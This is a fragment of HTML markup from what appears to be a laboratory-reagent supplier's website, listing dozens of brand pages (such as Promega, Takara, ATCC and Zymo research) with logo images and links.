                                         <li style="display: block;"> <a href="category-434-b236.html" rel="nofollow" title="Primer Design"> <i></i><img src="data/brandlogo/1538206719994430343.jpg" width="102" height="36">Primer Design </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b237.html" rel="nofollow" title="Progen"> <i></i><img src="data/brandlogo/1538206965716634905.jpg" width="102" height="36">Progen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b238.html" rel="nofollow" title="Promega"> <i></i><img src="data/brandlogo/1538207085396973790.png" width="102" height="36">Promega </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b239.html" rel="nofollow" title="PromoCell"> <i></i><img src="data/brandlogo/1538207920015477656.gif" width="102" height="36">PromoCell </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b240.html" rel="nofollow" title="ProQinase"> <i></i><img src="data/brandlogo/1538208033102750424.png" width="102" height="36">ProQinase </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b241.html" rel="nofollow" title="ProSci"> <i></i><img src="data/brandlogo/1538208127681090745.png" width="102" height="36">ProSci </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b242.html" rel="nofollow" title="ProSpec"> <i></i><img src="data/brandlogo/1538208251683468213.png" width="102" height="36">ProSpec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b243.html" rel="nofollow" title="ProteinOne"> <i></i><img src="data/brandlogo/1538208355690959807.png" width="102" height="36">ProteinOne </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b244.html" rel="nofollow" title="Proteintech"> <i></i><img src="data/brandlogo/1538208462291410696.png" width="102" height="36">Proteintech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b245.html" rel="nofollow" title="ProteoChem"> <i></i><img src="data/brandlogo/1538208546130264983.jpg" width="102" height="36">ProteoChem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b246.html" rel="nofollow" title="Proteus"> <i></i><img src="data/brandlogo/1538208691434032610.png" width="102" height="36">Proteus </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b247.html" rel="nofollow" title="QA-Bio"> <i></i><img src="data/brandlogo/1538208958867228552.png" width="102" height="36">QA-Bio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b248.html" rel="nofollow" title="QED Bioscience"> <i></i><img src="data/brandlogo/1538209051665169458.png" width="102" height="36">QED Bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b249.html" rel="nofollow" title="Quanta"> <i></i><img src="data/brandlogo/1538209171241073970.jpg" width="102" height="36">Quanta </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b250.html" rel="nofollow" title="QuickZyme"> <i></i><img src="data/brandlogo/1538209281768847570.png" width="102" height="36">QuickZyme </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b251.html" rel="nofollow" title="RANDOX"> <i></i><img src="data/brandlogo/1538210182424622074.png" width="102" height="36">RANDOX </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b252.html" rel="nofollow" title="RayBiotech"> <i></i><img src="data/brandlogo/1538210276231153035.jpg" width="102" height="36">RayBiotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b253.html" rel="nofollow" title="Rendu"> <i></i><img src="data/brandlogo/1538210376487760158.png" width="102" height="36">Rendu </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b254.html" rel="nofollow" title="Reprocell"> <i></i><img src="data/brandlogo/1538210580131894332.png" width="102" height="36">Reprocell </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b255.html" rel="nofollow" title="ROCKLAND"> <i></i><img src="data/brandlogo/1538210662476196345.png" width="102" height="36">ROCKLAND </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b256.html" rel="nofollow" title="Santa Cruz Biotechnology"> <i></i><img src="data/brandlogo/1538210791537115377.jpg" width="102" height="36">Santa Cruz Biotechnology </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b257.html" rel="nofollow" title="Sciencell"> <i></i><img src="data/brandlogo/1538210885259098841.jpg" width="102" height="36">Sciencell </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b258.html" rel="nofollow" title="Selleck"> <i></i><img src="data/brandlogo/1538211035203554329.jpg" width="102" height="36">Selleck </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b259.html" rel="nofollow" title="SeraCare"> <i></i><img src="data/brandlogo/1538211178365973997.png" width="102" height="36">SeraCare </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b260.html" rel="nofollow" title="Seramun"> <i></i><img src="data/brandlogo/1538211810956223782.png" width="102" height="36">Seramun </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b261.html" rel="nofollow" title="Signosis"> <i></i><img src="data/brandlogo/1538211452418843113.png" width="102" height="36">Signosis </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b262.html" rel="nofollow" title="Source Bioscience"> <i></i><img src="data/brandlogo/1538211538991555789.png" width="102" height="36">Source Bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b263.html" rel="nofollow" title="Spherotech"> <i></i><img src="data/brandlogo/1538211626452516831.jpg" width="102" height="36">Spherotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b264.html" rel="nofollow" title="Spring Bioscience"> <i></i><img src="data/brandlogo/1538211772018740701.png" width="102" height="36">Spring Bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b266.html" rel="nofollow" title="Stemrd"> <i></i><img src="data/brandlogo/1538212057670956389.png" width="102" height="36">Stemrd </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b267.html" rel="nofollow" title="Takara"> <i></i><img src="data/brandlogo/1538212325327559373.png" width="102" height="36">Takara </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b268.html" rel="nofollow" title="TopoGen"> <i></i><img src="data/brandlogo/1538212468730858348.jpg" width="102" height="36">TopoGen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b269.html" rel="nofollow" title="Vector Laboratories"> <i></i><img src="data/brandlogo/1538212734118677115.jpg" width="102" height="36">Vector Laboratories </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b270.html" rel="nofollow" title="VMRD"> <i></i><img src="data/brandlogo/1538212830813511080.jpg" width="102" height="36">VMRD </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b271.html" rel="nofollow" title="Wako"> <i></i><img src="data/brandlogo/1538212976705479697.jpg" width="102" height="36">Wako </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b272.html" rel="nofollow" title="Xpressbio"> <i></i><img src="data/brandlogo/1538213082683181337.jpg" width="102" height="36">Xpressbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b273.html" rel="nofollow" title="Zeta life"> <i></i><img src="data/brandlogo/1538213184576287449.png" width="102" height="36">Zeta life </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b274.html" rel="nofollow" title="ZYAGEN"> <i></i><img src="data/brandlogo/1538213296437027714.png" width="102" height="36">ZYAGEN </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b275.html" rel="nofollow" title="Zymo research"> <i></i><img src="data/brandlogo/1538214396475684663.png" width="102" height="36">Zymo research </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b276.html" rel="nofollow" title="Tissue Solutions"> <i></i><img src="data/brandlogo/1538213712448527078.png" width="102" height="36">Tissue Solutions </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b277.html" rel="nofollow" title="Carnabio"> <i></i><img src="data/brandlogo/1538214336296265231.png" width="102" height="36">Carnabio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b278.html" rel="nofollow" title="ABL (Advanced BioScience Laboratories)"> <i></i><img src="data/brandlogo/1545016964599005953.png" width="102" height="36">ABL (Advanced BioScience Laboratories) </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b279.html" rel="nofollow" title="AssayBioTech"> <i></i><img src="data/brandlogo/1545017352364814016.png" width="102" height="36">AssayBioTech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b280.html" rel="nofollow" title="Arthus Biosystems"> <i></i><img src="data/brandlogo/1545024862208409614.png" width="102" height="36">Arthus Biosystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b281.html" rel="nofollow" title="Agrenvec"> <i></i><img src="data/brandlogo/1545017647084378831.png" width="102" height="36">Agrenvec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b282.html" rel="nofollow" title="Advanced Targeting Systems"> <i></i><img src="data/brandlogo/1545017717151556006.png" width="102" height="36">Advanced Targeting Systems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b283.html" rel="nofollow" title="Accelagen"> <i></i><img src="data/brandlogo/1545017824118621748.png" width="102" height="36">Accelagen </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b284.html" rel="nofollow" title="Absolute antibody"> <i></i><img src="data/brandlogo/1545017941717581565.png" width="102" height="36">Absolute antibody </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b285.html" rel="nofollow" title="Axolbio"> <i></i><img src="data/brandlogo/1545018045418905335.png" width="102" height="36">Axolbio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b286.html" rel="nofollow" title="Alpha Diagnoestic International"> <i></i><img src="data/brandlogo/1545018122909277969.jpg" width="102" height="36">Alpha Diagnoestic International </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b287.html" rel="nofollow" title="AAT Bioquest"> <i></i><img src="data/brandlogo/1545018216568942488.png" width="102" height="36">AAT Bioquest </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b288.html" rel="nofollow" title="American Research Products"> <i></i><img src="data/brandlogo/1545018292049348602.jpg" width="102" height="36">American Research Products </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b289.html" rel="nofollow" title="ARBOR ASSAYS"> <i></i><img src="data/brandlogo/1545018366450040094.png" width="102" height="36">ARBOR ASSAYS </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b290.html" rel="nofollow" title="Avidity"> <i></i><img src="data/brandlogo/1545018640761811856.png" width="102" height="36">Avidity </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b291.html" rel="nofollow" title="Abbiotec"> <i></i><img src="data/brandlogo/1545018715839657314.png" width="102" height="36">Abbiotec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b292.html" rel="nofollow" title="Abcore"> <i></i><img src="data/brandlogo/1545018781011435467.png" width="102" height="36">Abcore </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b293.html" rel="nofollow" title="AccuStandard"> <i></i><img src="data/brandlogo/1545018845919610499.png" width="102" height="36">AccuStandard </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b294.html" rel="nofollow" title="Advanced BioMatrix"> <i></i><img src="data/brandlogo/1545018902784142146.png" width="102" height="36">Advanced BioMatrix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b295.html" rel="nofollow" title="Athens Research"> <i></i><img src="data/brandlogo/1741056101938831306.jpg" width="102" height="36">Athens Research </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b296.html" rel="nofollow" title="Anatrace"> <i></i><img src="data/brandlogo/1545019029196979206.png" width="102" height="36">Anatrace </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b297.html" rel="nofollow" title="Avanti Polar Lipids"> <i></i><img src="data/brandlogo/1545019091230423889.png" width="102" height="36">Avanti Polar Lipids </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b298.html" rel="nofollow" title="ATCC"> <i></i><img src="data/brandlogo/1545019202241046799.png" width="102" height="36">ATCC </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b299.html" rel="nofollow" title="AG Scientific"> <i></i><img src="data/brandlogo/1545023795881932085.gif" width="102" height="36">AG Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b300.html" rel="nofollow" title="Arcticzymes"> <i></i><img src="data/brandlogo/1545023947252414736.png" width="102" height="36">Arcticzymes </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b301.html" rel="nofollow" title="Astartebio"> <i></i><img src="data/brandlogo/1545024021580096824.png" width="102" height="36">Astartebio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b302.html" rel="nofollow" title="Allele Biotech"> <i></i><img src="data/brandlogo/1545024116457995078.png" width="102" height="36">Allele Biotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b303.html" rel="nofollow" title="Avantama"> <i></i><img src="data/brandlogo/1545024275958845816.png" width="102" height="36">Avantama </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b304.html" rel="nofollow" title="Aves Lab"> <i></i><img src="data/brandlogo/1545024367399700236.png" width="102" height="36">Aves Lab </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b305.html" rel="nofollow" title="Aviscera Bioscience"> <i></i><img src="data/brandlogo/1545024432166120147.png" width="102" height="36">Aviscera Bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b306.html" rel="nofollow" title="Apollo Scientific"> <i></i><img src="data/brandlogo/1545024548948840241.jpg" width="102" height="36">Apollo Scientific </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b307.html" rel="nofollow" title="Applied Biophysics"> <i></i><img src="data/brandlogo/1545024647560526618.png" width="102" height="36">Applied Biophysics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b308.html" rel="nofollow" title="Biosearch"> <i></i><img src="data/brandlogo/1545024822728238730.png" width="102" height="36">Biosearch </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b309.html" rel="nofollow" title="Biorelevant"> <i></i><img src="data/brandlogo/1545024955350190609.png" width="102" height="36">Biorelevant </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b310.html" rel="nofollow" title="BBI Solutions"> <i></i><img src="data/brandlogo/1545025037586920143.png" width="102" height="36">BBI Solutions </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b311.html" rel="nofollow" title="BroadPharm"> <i></i><img src="data/brandlogo/1545025100965276852.png" width="102" height="36">BroadPharm </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b312.html" rel="nofollow" title="Biocheck"> <i></i><img src="data/brandlogo/1545025183435088734.png" width="102" height="36">Biocheck </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b313.html" rel="nofollow" title="Badrilla"> <i></i><img src="data/brandlogo/1545025277210506641.png" width="102" height="36">Badrilla </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b314.html" rel="nofollow" title="BioDtech"> <i></i><img src="data/brandlogo/1545025334358262565.png" width="102" height="36">BioDtech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b315.html" rel="nofollow" title="Biomedica"> <i></i><img src="data/brandlogo/1545025534171994345.jpg" width="102" height="36">Biomedica </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b316.html" rel="nofollow" title="Bertin Pharma"> <i></i><img src="data/brandlogo/1545025590955803246.png" width="102" height="36">Bertin Pharma </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b317.html" rel="nofollow" title="Biohelix"> <i></i><img src="data/brandlogo/1545025648934939143.png" width="102" height="36">Biohelix </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b318.html" rel="nofollow" title="BMA Biomedicals"> <i></i><img src="data/brandlogo/1545025736430864058.png" width="102" height="36">BMA Biomedicals </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b319.html" rel="nofollow" title="BiogateLabs"> <i></i><img src="data/brandlogo/1545025795313820630.png" width="102" height="36">BiogateLabs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b320.html" rel="nofollow" title="Biopharmlaboratories"> <i></i><img src="data/brandlogo/1545025850286787406.png" width="102" height="36">Biopharmlaboratories </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b321.html" rel="nofollow" title="Biosettia"> <i></i><img src="data/brandlogo/1545025908999303643.jpg" width="102" height="36">Biosettia </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b322.html" rel="nofollow" title="Cellgs"> <i></i><img src="data/brandlogo/1545026048010793411.png" width="102" height="36">Cellgs </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b323.html" rel="nofollow" title="CellnTec"> <i></i><img src="data/brandlogo/1545026119179315415.png" width="102" height="36">CellnTec </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b324.html" rel="nofollow" title="Cedarlane"> <i></i><img src="data/brandlogo/1545026205899196761.png" width="102" height="36">Cedarlane </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b325.html" rel="nofollow" title="Chromatrap"> <i></i><img src="data/brandlogo/1545026270238651131.png" width="102" height="36">Chromatrap </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b326.html" rel="nofollow" title="Circulomics"> <i></i><img src="data/brandlogo/1545026340648965142.png" width="102" height="36">Circulomics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b327.html" rel="nofollow" title="Clodronateliposo"> <i></i><img src="data/brandlogo/1545026425247899341.png" width="102" height="36">Clodronateliposo </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b328.html" rel="nofollow" title="Cytoskeleton"> <i></i><img src="data/brandlogo/1545026489158598993.png" width="102" height="36">Cytoskeleton </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b329.html" rel="nofollow" title="Chimerx"> <i></i><img src="data/brandlogo/1545026545708918781.png" width="102" height="36">Chimerx </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b330.html" rel="nofollow" title="ClickChemistryTools(CCT)"> <i></i><img src="data/brandlogo/1545026780284422792.png" width="102" height="36">ClickChemistryTools(CCT) </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b331.html" rel="nofollow" title="Cospheric"> <i></i><img src="data/brandlogo/1545026874641372090.png" width="102" height="36">Cospheric </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b332.html" rel="nofollow" title="Covachem"> <i></i><img src="data/brandlogo/1545026924889981929.png" width="102" height="36">Covachem </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b333.html" rel="nofollow" title="Diagnostic BioSystems"> <i></i><img src="data/brandlogo/1545026992655920608.png" width="102" height="36">Diagnostic BioSystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b334.html" rel="nofollow" title="Discoveryantibodies"> <i></i><img src="data/brandlogo/1545027060748237948.png" width="102" height="36">Discoveryantibodies </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b335.html" rel="nofollow" title="Diatheva"> <i></i><img src="data/brandlogo/1545027145418798463.png" width="102" height="36">Diatheva </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b336.html" rel="nofollow" title="DiaMetra"> <i></i><img src="data/brandlogo/1545027211229244915.png" width="102" height="36">DiaMetra </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b337.html" rel="nofollow" title="Diagenode"> <i></i><img src="data/brandlogo/1545027268460993477.png" width="102" height="36">Diagenode </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b338.html" rel="nofollow" title="Dianova"> <i></i><img src="data/brandlogo/1545027318258013590.png" width="102" height="36">Dianova </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b339.html" rel="nofollow" title="Empire Genomics"> <i></i><img src="data/brandlogo/1545027377648601866.png" width="102" height="36">Empire Genomics </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b340.html" rel="nofollow" title="Expressionsystems"> <i></i><img src="data/brandlogo/1545027425734840967.png" width="102" height="36">Expressionsystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b341.html" rel="nofollow" title="Equitech-Bio"> <i></i><img src="data/brandlogo/1545027476421800806.png" width="102" height="36">Equitech-Bio </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b342.html" rel="nofollow" title="EZ Biosystems"> <i></i><img src="data/brandlogo/1545027522145624644.png" width="102" height="36">EZ Biosystems </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b343.html" rel="nofollow" title="Electron Microscopy Sciences"> <i></i><img src="data/brandlogo/1545027572006581549.png" width="102" height="36">Electron Microscopy Sciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b344.html" rel="nofollow" title="Eton Bioscience"> <i></i><img src="data/brandlogo/1545027623194457586.png" width="102" height="36">Eton Bioscience </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b345.html" rel="nofollow" title="Gbiosciences"> <i></i><img src="data/brandlogo/1545027674890965396.png" width="102" height="36">Gbiosciences </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b346.html" rel="nofollow" title="Gelest"> <i></i><img src="data/brandlogo/1545027720341284090.png" width="102" height="36">Gelest </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b347.html" rel="nofollow" title="Glenresearch"> <i></i><img src="data/brandlogo/1545027772807084182.png" width="102" height="36">Glenresearch </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b348.html" rel="nofollow" title="Glentham"> <i></i><img src="data/brandlogo/1545027817290267362.png" width="102" height="36">Glentham </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b349.html" rel="nofollow" title="Glycotope"> <i></i><img src="data/brandlogo/1545027889296333658.png" width="102" height="36">Glycotope </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b350.html" rel="nofollow" title="Hampton research"> <i></i><img src="data/brandlogo/1545027944613967107.png" width="102" height="36">Hampton research </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b351.html" rel="nofollow" title="HumanZyme"> <i></i><img src="data/brandlogo/1545027999130740158.png" width="102" height="36">HumanZyme </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b352.html" rel="nofollow" title="HansaBioMed"> <i></i><img src="data/brandlogo/1545028052071234730.png" width="102" height="36">HansaBioMed </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b353.html" rel="nofollow" title="HMGBiotech"> <i></i><img src="data/brandlogo/1545028127838150275.png" width="102" height="36">HMGBiotech </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b354.html" rel="nofollow" title="Immunoreagents"> <i></i><img src="data/brandlogo/1545028215300442337.png" width="102" height="36">Immunoreagents </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
                                         <li style="display: block;"> <a href="category-434-b355.html" rel="nofollow" title="INCYTO"> <i></i><img src="data/brandlogo/1545028262587949968.jpg" width="102" height="36">INCYTO </a> </li>
                                      
                                     
                                                                         
                                    
                                 
                                                                        
                                                                           
